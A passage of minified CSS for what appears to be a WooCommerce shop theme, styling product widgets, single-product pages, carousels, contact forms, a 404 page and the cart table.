li:before{display: none;}.product_widget_item {position: relative;margin: 0 0 21px;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.widproThumb {background: #fff;min-height: 117px;margin: 0;border-radius: 5px;position: relative;z-index: 2;text-align: center;}.product_widget_item .widproThumb img {position: absolute;left: 0;right: 0;bottom: 0;top: 0;margin: auto;width: auto;max-width: 100%;height: auto;display: inline-block;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.widProContent {position: relative;padding: 14px 0 0;}.widProContent h3 {font-size: 12px;letter-spacing: 0;text-transform: none;color: #0d0d0d;margin: 0 0 5px;}.widProContent h3 a{color: inherit;}.widProContent h3 a:hover{color: var(--theme-color);}.widProContent .pi01Price {font-size: 10px;font-weight: 600;letter-spacing: -.1px;}.widProContent .pi01Price del{font-size: 9px;margin-right: 4px;}.sidebar .widget_products .organ_btn{height: 34px;line-height: 34px;font-size: 10px;letter-spacing: -.2px;font-weight: 700;padding: 0 17px;border-radius: 50px;margin: 10px 0 0;}.sidebar .widget_products .organ_btn i{height: 15px;width: 15px;line-height: 15px;font-size: 7px;margin-left: 6px;}.sidebar .widget_sub_categories .widget_dropdown_categories {position: relative;display: none;padding: 3px 0 0;}.sidebar .custom_categories ul li{color: #1c1f23;font-size: 14px;letter-spacing: 0;text-transform: capitalize;font-weight: 800;border: none;padding-bottom: 5px;margin: 0;padding-left: 30px;}.sidebar .custom_categories ul li:before{color: #cccecf;top: -2px;transition: all ease 200ms;-moz-transition: all ease 200ms;-webkit-transition: all ease 200ms;}.sidebar .custom_categories ul li.active:before{color: var(--theme-color);transform: rotate(90deg);-webkit-transform: rotate(90deg);-moz-transform: rotate(90deg);}.sidebar .custom_categories ul .widget_dropdown_categories li{padding-left: 20px;font-weight: 600;color: #7b7d7f;padding-bottom: 0px;}.sidebar .custom_categories ul .widget_dropdown_categories li:before{display: none;}.sidebar .custom_categories ul .widget_dropdown_categories li:after{content: '';width: 6px;height: 6px;border: 1px solid #7b7d7f;border-radius: 50%;position: absolute;left: 0;top: -2px;bottom: 0;margin: auto 0;transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}.sidebar .custom_categories ul .widget_dropdown_categories li:hover:after{background: var(--theme-color);border-color: var(--theme-color);}.sidebar .custom_categories ul .widget_dropdown_categories li:hover a{color: #1c1f23;}.singleProduct{position: relative;padding: 130px 0 110px;}.productSlide{position: relative;text-align: right;padding: 0 0 0;}.sp_img{position: relative;min-height: 635px;background: #f1f5f8;border-radius: 20px;text-align: center;}.sp_img img{max-width: 100%;width: auto;position: absolute;right: 0;top: 0;bottom: 0;left: 0;margin: auto;}.indicator-slider {position: relative;top: -60px;z-index: 2;z-index: 15;display: block;padding: 0;max-width: 365px;margin: 0 auto;list-style: none;}.indicator-slider li{list-style: none;height: calc(100% + 30px);margin: -15px;padding: 15px;width: calc(100% + 30px);}.indicator-slider li .idItem{width: 110px;height: 110px;background: #fff;border-radius: 50%;padding: 5px;margin: 0 0 0 0;text-align: center;position: relative;cursor: pointer;opacity: 1;border: 1px solid #dddddd;-webkit-box-shadow: 0px 5px 5px 0px rgba(1, 1, 1, 0.12);-moz-box-shadow: 0px 5px 5px 0px rgba(1, 1, 1, 0.12);box-shadow: 0px 5px 5px 0px rgba(1, 1, 1, 0.12);-webkit-transition: all 0.4s ease;-o-transition: all 0.4s ease;transition: all 0.4s ease;}.indicator-slider .slick-slide.slick-current.slick-active.slick-center:hover .idItem, .indicator-slider .slick-slide.slick-current.slick-active.slick-center .idItem{box-shadow: none;-webkit-transition: all 0.4s ease;-o-transition: all 0.4s ease;transition: all 0.4s ease;}.indicator-slider li img{position: absolute;left: 0;top: 0;right: 0;max-width: 90px;bottom: 0;margin: auto;width: auto;}.slick-initialized .slick-slide{border: none;outline: none;-webkit-transition: all 0.4s ease;-o-transition: all 0.4s ease;transition: all 0.4s ease;}.indicator-slider .slick-slide{padding: 0 5px;-webkit-transition: all 0.4s ease;-o-transition: all 0.4s ease;transition: all 0.4s ease;}.product_details{position: relative;padding: 0 40px 0 0;margin: 0;}.product_details .stock{display: flex;font-size: 16px;color: #8f8e94;letter-spacing: -.16px;margin: 0 0 10px;}.product_details .stock span{color: var(--theme-color);font-weight: 700;margin-left: 5px;}.product_details h3{color: #131313;font-size: 41px;line-height: 72px;letter-spacing: -.82px;margin: 0 0 1px;}.product_details .product_price{margin: 0 0 11px;}.product_details .woocommerce-product-rating {display: flex;justify-content: flex-start;line-height: 15px;margin: 0 0 34px;}.product_details .woocommerce-product-rating .ratings{font-size: 13px;color: #ffc556;letter-spacing: 4px;margin: 0;}.product_details .woocommerce-product-rating .woocommerce-review-link {text-transform: capitalize;color: #0b0b0b;margin-left: 5px;}.product_details .woocommerce-product-rating .woocommerce-review-link:hover{color: var(--theme-color);}.product_details .pi01Price{font-size: 30px;color: #131313;font-weight: 700;letter-spacing: -.5px;line-height: 1;margin-bottom: 17px;}.pd_excrpt {font-size: 18px;line-height: 29px;color: #656565;letter-spacing: -.18px;margin: 0 0 45px;}.pd_excrpt p:last-of-type {margin: 0;}.qty_weight{display: flex;position: relative;margin: 0 0 32px;}.cart_quantity {position: relative;}.weight_quantity label, .cart_quantity label{display: block;font-size: 16px;color: #333e48;font-weight: 800;font-family: 'Spartan', sans-serif;margin: 0 0 12px 15px;padding: 0;line-height: .8;}.woocommerce div.product .cart_quantity form.cart {margin: 0;}.quantityd {height: 55px;position: relative;z-index: 1;border-radius: 50px;width: 142px;float: left;margin: 0 !important;border: 1px solid #dddddd;border-bottom: none;-webkit-box-shadow: 0px 5px 5px 0px rgba(1, 1, 1, 0.12);-moz-box-shadow: 0px 5px 5px 0px rgba(1, 1, 1, 0.12);box-shadow: 0px 5px 5px 0px rgba(1, 1, 1, 0.12);}.quantityd input[type="number"] {border: medium none;color: #818181;height: 100%;font-size: 14px;line-height: 55px;filter: none;margin: 0;width: 70px !important;background: transparent;left: 0;outline: none;padding: 0 0;position: absolute;text-align: center !important;z-index: -1;}.quantityd input[type="number"]::-webkit-outer-spin-button, .quantityd input[type="number"]::-webkit-inner-spin-button {-webkit-appearance: none;margin: 0;}.quantityd input[type="number"]{-moz-appearance: textfield;}.quantityd button.qtyBtn {background: #ededed;height: 25px;width: 25px;border-radius: 50%;padding: 0;position: absolute;font-size: 15.51px;border: none;outline: none;color: #333e48;line-height: 25px;font-weight: 700;letter-spacing: -.15px;padding: 0;text-align: center;top: 0;bottom: 0;margin: auto;right: 12px;transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;-ms-transition: all ease 300ms;-o-transition: all ease 300ms;}.quantityd button.qtyBtn.btnPlus {right: 44px;}.quantityd button.qtyBtn:hover{color: #fff;background: var(--theme-color);}.weight_quantity{position: relative;margin-left: 15px;}.product_details .nice-select {border: none;border-radius: 50px;height: 55px;line-height: 55px;font-size: 15px;color: #333e48;padding: 0 33px;background: transparent;margin: 0;width: 186px;border: 1px solid #dddddd;border-bottom: none;-webkit-box-shadow: 0px 5px 5px 0px rgba(1, 1, 1, 0.12);-moz-box-shadow: 0px 5px 5px 0px rgba(1, 1, 1, 0.12);box-shadow: 0px 5px 5px 0px rgba(1, 1, 1, 0.12);}.product_details .nice-select .list {margin: 0;padding: 0;border: none;width: 100%;border-radius: 0;box-shadow: none;max-height: 361px;overflow: auto;-webkit-box-shadow: 0px 2px 38px 0px rgba(0, 0, 0, 0.08);-moz-box-shadow: 0px 2px 38px 0px rgba(0, 0, 0, 0.08);box-shadow: 0px 2px 38px 0px rgba(0, 0, 0, 0.08);}.product_details .nice-select .option {font-size: 12px;color: #252525;border-top: 1px solid #eaeaea;padding: 0 20px;min-height: 38px;line-height: 37px;margin: 0;}.product_details .nice-select .option:hover, .product_details .nice-select .option.focus, .product_details .nice-select .option.selected.focus{background: #ededed;font-weight: 400;color: inherit;}.product_details .nice-select:after {border-color: #333e48;border-width: 1px;right: 32px;width: 6px;height: 6px;}.colorCart{display: flex;position: relative;}.colorMeta{position: relative;margin: 0 33px 0 0;}.colorMeta label{display: block;font-size: 15px;color: #333e48;font-weight: 800;font-family: 'Spartan', sans-serif;margin: 0 0 18px;padding: 0;line-height: .8;}.color-btn {display: inline-block;margin: 0 7px 0 6px;}.color-btn input[type="radio"] {display: none;margin: 0;}.color-btn label {position: relative;cursor: pointer;width: 21px;z-index: 2;height: 21px;border-radius: 50%;padding: 0 0;margin: 0;background: #0f0706;text-align: center;}.color-1 label {background: #0f0706;}.color-2 label {background: #ea1a00;}.color-3 label {background: #00bbea;}.color-btn label::after {background: transparent;border-radius: 50%;width: 35px;height: 35px;border: 2px solid #0a67af;content: '';position: absolute;left: -7px;top: 0;right: 0;bottom: 0;transform: scale(.9);-moz-transform: scale(.9);-webkit-transform: scale(.9);margin: auto;visibility: hidden;opacity: 0;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.color-btn input[type="radio"]:checked + label::after {visibility: visible;opacity: 1;transform: scale(1);-moz-transform: scale(1);-webkit-transform: scale(1);}.product_details .organ_btn {height: 61px;border-radius: 50px;letter-spacing: 0;line-height: 62px;font-size: 16px;padding: 0 52px;}.product_details .organ_btn i{background: transparent;width: auto;height: auto;display: inline-block;margin-right: 10px;}.pro_meta{position: relative;padding: 80px 0 0 10px;}.pro_meta:after{position: absolute;left: 10px;top: 51px;width: 100%;max-width: 365px;height: 2px;content: '';height: 2px;background: #bdbdbd;}.mtItem{display: flex;margin: 0 0 15px;}.mtItem h5{min-width: 99px;font-size: 16px;color: #252525;font-weight: 800;text-transform: uppercase;line-height: 26px;margin: 0 0 0;position: relative;top: 2px;}.mtItem a{color: #8799a3;font-size: 15px;margin-left: 3px;display: inline-block;}.mtItem a:hover{color: var(--theme-color);}.mtsocial a{color: #bbc7cd;margin-right: 20px;}.mtsocial a:hover{color: var(--theme-color);}.product_tabarea {position: relative;margin-top: 55px;padding-right: 30px;}.product_tabarea .tab-content{padding: 0;}.productTabs {margin: 0 0 32px;display: inline-block;padding: 0;border-bottom: 3px solid #eeeeee;}.product_tabarea .productTabs li {margin: 0 26px 7px 0;display: inline-block;padding: 6px 30px 4px 0;border-right: 3px solid #eeeeee;}.product_tabarea .productTabs li:last-child{margin-right: 0;border-right: none;padding-right: 0;}.product_tabarea .productTabs li a {display: inline-block;font-size: 21px;font-weight: 700;font-family: 'Spartan', sans-serif;letter-spacing: -.22px;color: #333e48;border: none;text-transform: capitalize;padding: 0;margin: 0;border-radius: 0;box-shadow: none;position: relative;}.product_tabarea .productTabs li a:after{position: absolute;left: 0;right: 0;margin: auto;bottom: -15px;width: 0;height: 3px;content: '';visibility: hidden;opacity: 0;background: var(--theme-color);-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.product_tabarea .productTabs li a:before{position: absolute;left: 0;right: 0;margin: auto;bottom: -21px;content: '';width: 0;height: 0;border-style: solid;border-width: 6px 6px 0 6px;border-color: var(--theme-color) transparent transparent transparent;visibility: hidden;opacity: 0;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.product_tabarea .productTabs li a.active:before, .product_tabarea .productTabs li a:hover:before {visibility: visible;opacity: 1;}.product_tabarea .productTabs li a.active:after, .product_tabarea .productTabs li a:hover:after {visibility: visible;opacity: 1;width: 100%;}.pdtci_content{position: relative;font-size: 18px;line-height: 30px;color: #5e5e5e;}.pdtci_content p{margin: 0 0 40px;padding-right: 255px;}.desImage{text-align: center;}.pdtci_content .listItem{margin-top: 94px;}.product_tabarea .adinfo table {position: relative;width: 100%;border: none;margin: 0;}.product_tabarea .adinfo table tr th {line-height: 36px;color: #1c1f23;font-size: 15px;font-weight: 900;width: 500px;margin: 0 0 0;font-family: 'Spartan', sans-serif;padding: 9px 0;background: transparent !important;border: none;border-bottom: 1px dashed #d9d9d9;}.product_tabarea .adinfo table tr td {color: #7b7d7f;font-size: 15px;font-weight: 500;font-style: normal;font-family: 'Spartan', sans-serif;margin: 0;background: transparent !important;border: none;border-bottom: 1px dashed #d9d9d9;}.productComent .ratings {font-size: 13px;color: #ffc556;letter-spacing: 4px;margin: 0;position: absolute;right: 0;bottom: 45px;}.product_tabarea .comment_area{padding-right: 140px;}.product_tabarea .adinfo{padding-right: 140px;}.related_area{position: relative;margin: 130px 0 0;}.related_area .subTitle, .related_area .secTitle{text-align: center;}.related_area .secTitle{margin: 0 0 31px;}.related_carousel .productItem01 {border-color: #e6e6e6;}.related_carousel.owl-carousel .owl-stage .active:nth-child(odd) .productItem01 .hover, .related_carousel.owl-carousel .owl-stage .active:nth-child(odd) .productItem01{border-radius: 30px 0 0 30px;}.related_carousel.owl-carousel .owl-stage .active:nth-child(even) .productItem01 .hover, .related_carousel.owl-carousel .owl-stage .active:nth-child(even) .productItem01{border-radius: 0 30px 30px 0;}.related_carousel.owl-carousel .owl-stage-outer {height: calc(100% + 50px);margin: -25px;padding: 25px;width: calc(100% + 50px);}.related_carousel.owl-carousel .owl-nav {width: 100%;}.related_carousel.owl-carousel .owl-nav button {text-align: center;margin: 0;position: absolute;left: -100px;top: 40%;font-size: 15px;line-height: 63px;width: 63px;height: 63px;background: #e0e0e0;color: #232424;border: none;outline: none;border-radius: 48%;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.related_carousel.owl-carousel .owl-nav .owl-next {left: auto;right: -100px;}.related_carousel.owl-carousel .owl-nav button:hover {background: var(--theme-color);color: #fff;}.singleProduct02{position: relative;background: url(../images/bg/16.png) no-repeat center center / cover #f4f6f7;padding: 110px 0 120px;}.singleProduct02 .product_details{padding: 0 0 0 20px;}.productCarousel{position: relative;padding-left: 225px;}.productCarousel .carousel-indicators{position: absolute;left: 0;width: auto;margin: 0;padding: 0;top: 158px;display: block;max-height: 350px;width: 220px;z-index: 1;}.productCarousel .carousel-indicators li{list-style: none;width: 85px;height: 85px;background: #fff;border: 1px solid #ebebec;opacity: 1;border-radius: 0;text-indent: inherit;margin: 0 20px 21px 0;padding: 0;text-align: center;position: relative;float: left;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.productCarousel .carousel-indicators li:hover, .productCarousel .carousel-indicators li.active{-webkit-box-shadow: 0px 5px 30px 0px rgba(3, 4, 4, 0.1);-moz-box-shadow: 0px 5px 30px 0px rgba(3, 4, 4, 0.1);box-shadow: 0px 5px 30px 0px rgba(3, 4, 4, 0.1);}.productCarousel .carousel-indicators li img{max-width: 80px;position: absolute;left: 0;right: 0;top: 0;bottom: 0;margin: auto;}.productCarousel .sp_img{background: #fff;min-height: 708px;position: relative;border-radius: 0;}.productCarousel .sp_img img{max-width: 100%;position: absolute;left: 0;right: 0;top: 0;bottom: 0;margin: auto;}.spmiddleSection{position: relative;padding: 0 0 120px;}.spmiddleSection:after{position: absolute;left: 70px;top: 87px;width: calc(100% - 140px);height: 1px;content: '';background: #eaeaeb;}.spmiddleSection .product_tabarea{margin: 0;padding: 0 40px;}.spmiddleSection .productTabs{border: none;margin: 37px 0 77px;}.spmiddleSection .productTabs li{border: none;margin: 0 60px 0 0;padding: 0;}.spmiddleSection .productTabs li a{font-size: 15px;text-transform: uppercase;color: #7b7d7f;letter-spacing: 1.5px;font-weight: 900;padding: 0 3px;}.spmiddleSection .productTabs li a.active, .spmiddleSection .productTabs li a:hover{color: #1c1f23;}.spmiddleSection .productTabs li a:before{display: none;}.spmiddleSection .productTabs li a:after{height: 2px;bottom: -22px;}.spmiddleSection .pdtci_content p{padding-right: 0;margin: 0;}.spmiddleSection .pdtci_content{font-size: 24px;line-height: 40px;letter-spacing: 1.2px;color: #1c1f23;}.spmiddleSection .product_tabarea .comment_area, .spmiddleSection .product_tabarea .adinfo{padding-right: 0;}.spmiddleSection .related_area {margin: 130px 0 0;}.related_carousel02.owl-carousel .owl-nav {width: 100%;}.related_carousel02.owl-carousel .owl-nav button {text-align: center;margin: 0;position: absolute;left: -100px;top: 41%;font-size: 15px;line-height: 63px;width: 63px;height: 63px;background: #eaeaea;color: #1c1c1c;border: none;outline: none;border-radius: 48%;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.related_carousel02.owl-carousel .owl-nav .owl-next{left: auto;right: -100px;}.related_carousel02.owl-carousel .owl-nav button:hover{background: var(--theme-color);color: #fff;}.singleProduct03{position: relative;padding: 130px 0 110px;}.productSlide02{position: relative;margin: 0 8px 8px 0;padding: 0 0 0 0;border: 2px solid #f0f0f0;}.productSlide02 .sp_img{position: relative;min-height: 570px;background: #fff;border-radius: 0;text-align: center;}.indicator-slider02 {position: relative;z-index: 2;z-index: 15;display: block;padding: 0;margin: 0;list-style: none;}.indicator-slider02 li{list-style: none;}.indicator-slider02 li .idItem{width: 121px;height: 110px;background: #fff;border-radius: 0;padding: 5px;margin: 0 0;text-align: center;position: relative;cursor: pointer;opacity: 1;border: 2px solid #f0f0f0;-webkit-transition: all 0.4s ease;-o-transition: all 0.4s ease;transition: all 0.4s ease;}.indicator-slider02 .slick-slide:hover .idItem, .indicator-slider02 .slick-slide.slick-current.slick-active .idItem{border-color: var(--theme-color);-webkit-transition: all 0.4s ease;-o-transition: all 0.4s ease;transition: all 0.4s ease;}.indicator-slider02 li img{position: absolute;left: 0;top: 0;right: 0;max-width: 105px;bottom: 0;margin: auto;width: auto;}.slick-initialized .slick-slide{border: none;outline: none;-webkit-transition: all 0.4s ease;-o-transition: all 0.4s ease;transition: all 0.4s ease;}.indicator-slider02 .slick-slide{padding: 0 0 0 0;-webkit-transition: all 0.4s ease;-o-transition: all 0.4s ease;transition: all 0.4s ease;}.singleProduct03 .product_details{padding: 68px 0 0 45px;}.singleProduct03 .pd_excrpt{margin-bottom: 55px;}.singleProduct03 .quantityd{width: 120px;box-shadow: none;border: none;margin-top: 5px !important;}.singleProduct03 .quantityd button.qtyBtn{width: 38px;height: 38px;line-height: 38px;color: #0b0b0b;background: #f5f5f5;font-size: 18px;font-weight: 800;}.singleProduct03 .quantityd button.qtyBtn.btnPlus {right: 0;}.singleProduct03 .quantityd button.qtyBtn.btnMinus {left: 0;right: auto;}.singleProduct03 .quantityd button.qtyBtn:hover{color: #fff;background: var(--theme-color);}.singleProduct03 .quantityd input[type="number"]{width: 100% !important;text-align: center;font-size: 18px;color: #0b0b0b;font-weight: 800;letter-spacing: -.075px;}.singleProduct03 .product_details .organ_btn{text-transform: uppercase;margin-left: 50px;height: 58px;font-size: 12px;font-weight: 900;letter-spacing: .9px;line-height: 62px;padding: 0 42px;}.singleProduct03 .product_details .pi01Price{font-size: 22px;line-height: 30px;color: #0b0b0b;font-weight: 800;letter-spacing: .11px;margin-bottom: 16px;}.singleProduct03 .product_details .woocommerce-product-rating{margin-bottom: 26px;}.singleProduct03 .pro_meta{padding: 0;}.singleProduct03 .pro_meta:after{display: none;}.mtItem02{font-family: 'Spartan', sans-serif;font-size: 16px;color: #646464;letter-spacing: -.08px;font-weight: 700;margin: 0 0 5px;}.mtItem02 span{min-width: auto;color: #0b0b0b;font-size: 13px;text-transform: uppercase;letter-spacing: .97px;font-weight: 900;}.mtItem02 a{color: inherit;}.mtItem02 a:hover{color: var(--theme-color);}.singleProduct03 .product_tabarea{margin: 72px 0 0;padding: 0 450px 0 0;}.singleProduct03 .productTabs{border: none;margin: 0 0 72px;}.singleProduct03 .productTabs li{border: none;margin: 0 60px 0 0;padding: 0;}.singleProduct03 .productTabs li a{font-size: 15px;text-transform: uppercase;color: #7b7d7f;letter-spacing: 1.5px;font-weight: 900;padding: 0 3px;}.singleProduct03 .productTabs li a.active, .singleProduct03 .productTabs li a:hover{color: #1c1f23;}.singleProduct03 .productTabs li a:before{display: none;}.singleProduct03 .productTabs li a:after{height: 2px;bottom: -23px;}.singleProduct03 .pdtci_content p{padding-right: 0;margin: 0;}.singleProduct03 .pdtci_content{font-size: 24px;line-height: 40px;letter-spacing: 1.2px;color: #1c1f23;}.singleProduct03 .sic_comments{margin-right: 0;}.singleProduct03 .product_tabarea .comment_area, .singleProduct03 .product_tabarea .adinfo{padding-right: 0;}.conSocial {position: relative;margin: 62px 0 0;}.conSocial a {display: inline-block;width: 48px;height: 48px;background: #e6e6e6;border-radius: 50%;text-align: center;line-height: 49px;color: #0d0d0d;font-size: 18px;margin: 0 5px 0 0;}.conSocial a:hover {color: #fff;background: var(--theme-color);}.contact_form{position: relative;background: url(../images/bg/15.png) no-repeat right top #e4e4e4;padding: 77px 125px 103px;border-radius: 5px;font-family: 'Spartan', sans-serif;-webkit-box-shadow: 0px 30px 160px 0px rgba(0, 0, 0, 0.1);-moz-box-shadow: 0px 30px 160px 0px rgba(0, 0, 0, 0.1);box-shadow: 0px 30px 160px 0px rgba(0, 0, 0, 0.1);}.contact_form h2{font-size: 35px;letter-spacing: -1px;text-transform: uppercase;margin-bottom: 23px;}.contact_form input[type="email"], .contact_form input[type="text"], .contact_form input[type="url"], .contact_form input[type="tel"], .contact_form input[type="number"], .contact_form textarea {display: block;width: 100%;height: 79px;background: #fff;padding: 0;border: none;border: 2px solid #eceef2;border-radius: 50px;font-size: 16px;line-height: 60px;margin: 0 0 24px;font-weight: 500;padding: 0 53px;color: #8799a3;}.contact_form textarea {height: 288px;line-height: 26px;padding-top: 27px;padding-left: 45px;margin-bottom: 40px;resize: none;}.contact_form textarea::-moz-placeholder, .contact_form input::-moz-placeholder{color: #8799a3;opacity: 1;}.contact_form textarea::-ms-input-placeholder, .contact_form input::-ms-input-placeholder{color: #8799a3;opacity: 1;}.contact_form textarea::-webkit-input-placeholder, .contact_form input::-webkit-input-placeholder{color: #8799a3;opacity: 1;}.contact_form input[type="checkbox"] {visibility: hidden;opacity: 0;display: inline-block;vertical-align: middle;width: 0;height: 0;display: none;}.contact_form input[type="checkbox"] ~ label {position: relative;padding-left: 30px;font-size: 16px;color: #100c0b;opacity: .6;cursor: pointer;display: block;}.contact_form input[type="checkbox"] ~ label:before {content: '';font-family: 'dgita-icon' !important;position: absolute;left: 0;top: 6px;background-color: transparent;border: 1px solid #e8e8f1;height: 18px;width: 18px;line-height: 18px;text-align: center;font-size: 9px;font-weight: 400;}.contact_form input[type="checkbox"]:checked ~ label:before {content: "\e901";color: var(--theme-color);border-color: var(--theme-color);}.contact_form .organ_btn{height: 65px;width: 100%;color: #fff;font-size: 16px;border-radius: 50px;text-transform: uppercase;line-height: 65px;padding: 0 20px;letter-spacing: 0;}.contact_form .col-md-5{padding-right: 23px;}.contact_form .col-md-7{padding-left: 22px;}#contact_form .reqError {border: 1px solid #f00 !important;}.con_message{display: block;width: 100%;display: none;padding: 15px;border-radius: 0;border-width: 2px;margin: 15px 0 0;}.mapSection{position: relative;}.googleMap {position: relative;overflow: hidden;width: 100%;height: 560px;}.contact_form_2 input:not([type="submit"]):not([type="radio"]):not([type="checkobx"]), .contact_form_2 textarea{display: block;width: 100%;height: 78px;background: transparent;padding: 0;border: none;font-family: 'Spartan', sans-serif;font-weight: 800;border: 1px solid #eceef2;border-radius: 50px;font-size: 13px;line-height: 78px;padding: 0 30px;margin: 0 0 14px;color: #8799a3;}.contact_form_2 textarea{height: 245px;line-height: 26px;padding-top: 34px;margin-bottom: 40px;resize: none;}.contact_form_2 textarea::-moz-placeholder, .contact_form_2 input::-moz-placeholder{color: #8799a3;opacity: 1;}.contact_form_2 textarea::-ms-input-placeholder, .contact_form_2 input::-ms-input-placeholder{color: #8799a3;opacity: 1;}.contact_form_2 textarea::-webkit-input-placeholder, .contact_form_2 input::-webkit-input-placeholder{color: #8799a3;opacity: 1;}.contact_form_2 .organ_btn{border-radius: 50px;}.section_404{position: relative;width: 100%;padding: 156px 0 112px;}.contetn_404{position: relative;}.contetn_404 img{max-width: 100%;height: auto;margin-left: -58px;}.contetn_404 h2{font-size: 260px;color: var(--theme-color);text-transform: uppercase;margin: 0px 0 9px;line-height: 1;}.contetn_404 h3{font-size: 35px;color: #252525;font-weight: 500;line-height: 52px;margin: 0 0 33px;}.contetn_404 form{position: relative;max-width: 560px;margin: auto;}.contetn_404 input[type="search"] {height: 60px;font-size: 15px;font-weight: 300;font-style: normal;border: 2px solid #eceef2;line-height: 60px;background: transparent;font-family: 'Spartan', sans-serif;color: #8799a3;outline: none;padding: 0 40px;border-radius: 50px;width: 100%;}.contetn_404 input[type="search"]::-moz-placeholder{color: #8799a3;opacity: 1;}.contetn_404 input[type="search"]::-ms-input-placeholder{color: #8799a3;opacity: 1;}.contetn_404 input[type="search"]::-webkit-input-placeholder{color: #8799a3;opacity: 1;}.contetn_404 button{background: transparent;position: absolute;right: 30px;top: 0;width: auto;height: auto;border: none;outline: none;font-size: 22px;color: #bbc7cd;line-height: 55px;transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}.contetn_404 button svg{fill: #bbc7cd;transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}.contetn_404 button:hover{color: var(--theme-color);}.contetn_404 button svg:hover{fill: var(--theme-color);}.contetn_404 .organ_btn{margin-top: 40px;height: 60px;border-radius: 50px;line-height: 64px;font-size: 13px;letter-spacing: 0;font-weight: 700;text-transform: uppercase;padding: 0 55px;}.cartPage{position: relative;padding: 120px 0;}.cartPage .woocommerce{background: #fff;padding: 0 115px 100px;font-family: 'Spartan', sans-serif;-webkit-box-shadow: 0px 34px 90px 0px rgba(0, 0, 0, 0.1);-moz-box-shadow: 0px 34px 90px 0px rgba(0, 0, 0, 0.1);box-shadow: 0px 34px 90px 0px rgba(0, 0, 0, 0.1);}.cartPage .woocommerce:after{position: absolute;left: 15px;top: 0;background: var(--theme-color);height: 100px;content: '';width: calc(100% - 30px);}.woocommerce table.shop_table {z-index: 2;width: 100%;margin: 0 0;position: relative;border: none;border-spacing: 0;border-collapse: collapse;}.woocommerce table.shop_table thead tr th {font-size: 16px;font-weight: 800;color: #fff;text-transform: uppercase;background: var(--theme-color);padding: 36px 22px;text-align: left;border: none;}.wrapper{position: relative;}.woocommerce table.shop_table tbody tr.cart_item{transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}.woocommerce table.shop_table tbody tr.cart_item:hover{-webkit-box-shadow: 0px 6px 30px 0px rgba(225, 225, 232, 0.8);-moz-box-shadow: 0px 6px 30px 0px rgba(225, 225, 232, 0.8);box-shadow: 0px 6px 30px 0px rgba(225, 225, 232, 0.8);}.woocommerce table.shop_table tbody tr td {vertical-align: middle;padding: 41px 22px;border: none;color: #252525;font-weight: 700;border: none;font-size: 18px;line-height: .3px;}.woocommerce table.shop_table tbody tr td.product-name span{display: block;color: var(--theme-color);font-weight: 400;font-size: 16px;margin: 30px 0 0;}.woocommerce table.shop_table tbody tr td a.p-img{width: 100px;height: 100px;display: inline-block;}.woocommerce table.shop_table tbody tr td a {color: inherit;}.woocommerce table.shop_table tbody tr td:hover a{color: var(--theme-color);}.woocommerce table.shop_table tr td.product-name img {width: 90px;height: auto;margin-right: 15px;}.woocommerce table.shop_table tbody tr td.product-price{color: #8799a3;}.woocommerce table.shop_table tbody tr td.product-subtotal{color: var(--theme-color);}.woocommerce table.shop_table tr td.product-remove {text-align: right;}.woocommerce table.shop_table a.remove {margin: 0;padding: 0 0;text-align: center;display: inline-block;font-size: 18px;text-decoration: none;background: transparent;line-height: 21px;color: #dae4ea !important;letter-spacing: 0;font-weight: 400;}.woocommerce table.shop_table a.remove:hover {background: transparent;color: #f04e4e !important;}.woocommerce table.shop_table tbody tr td .quantityd{box-shadow: none;height: 60px;border: 2px solid #dddddd;width: 160px;}.woocommerce table.shop_table tbody tr td .quantityd input[type="number"]{width: 100% !important;color: #252525;font-weight: 700;font-size: 16px;line-height: 60px;position: relative;top: 2px;}.woocommerce table.shop_table tbody tr td .quantityd button.qtyBtn{background: transparent;color: #8799a3;font-size: 22px;right: 21px;line-height: 30px;}.woocommerce table.shop_table tbody tr td .quantityd button.qtyBtn.btnMinus{left: 21px;right: auto;}.woocommerce table.shop_table tbody tr td .quantityd button.qtyBtn:hover{color: var(--theme-color);}.woocommerce table.shop_table td.actions{padding-left: 40px;padding-right: 40px;border-bottom: none;position: relative;z-index: 2;}.woocommerce table.shop_table td.actions:after{position: absolute;left: 0;width: calc(100% + 230px);left: -115px;height: 100%;content: '';background: #f9f9fb;z-index: -1;top: 0;}.woocommerce table.shop_table td.actions .coupon label{display: none;}.woocommerce table.shop_table td.actions .coupon{display: inline-flex;float: left;}.woocommerce table.shop_table td.actions .coupon input[type="text"] {display: block;width: 260px;height: 60px;padding: 0 35px;border: 2px solid #eceef2;outline: none;text-transform: capitalize;background: transparent;margin: 0;font-size: 16px;line-height: 60px;color: #8799a3;font-weight: 700;letter-spacing: 0;border-radius: 50px;}.woocommerce table.shop_table td.actions .coupon input[type="text"]::-moz-placeholder{color: #8799a3;opacity: 1;}.woocommerce table.shop_table td.actions .coupon input[type="text"]::-ms-input-placeholder{color: #8799a3;opacity: 1;}.woocommerce table.shop_table td.actions .coupon input[type="text"]::-webkit-input-placeholder{color: #8799a3;opacity: 1;}.woocommerce table.shop_table td.actions .button {min-width: 200px;height: 60px;background: #252525;line-height: 62px;font-size: 14px;text-transform: uppercase;text-align: center;border-radius: 50px;font-weight: 700;margin: 0;padding: 0 15px;color: #fff;-webkit-box-shadow: 0px 10px 30px 0px rgba(37, 37, 37, 0.4);-moz-box-shadow: 0px 10px 30px 0px rgba(37, 37, 37, 0.4);box-shadow: 0px 10px 30px 0px rgba(37, 37, 37, 0.4);outline: none;border: none;transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}.woocommerce table.shop_table td.actions .button.update{float: right;}.woocommerce table.shop_table td.actions 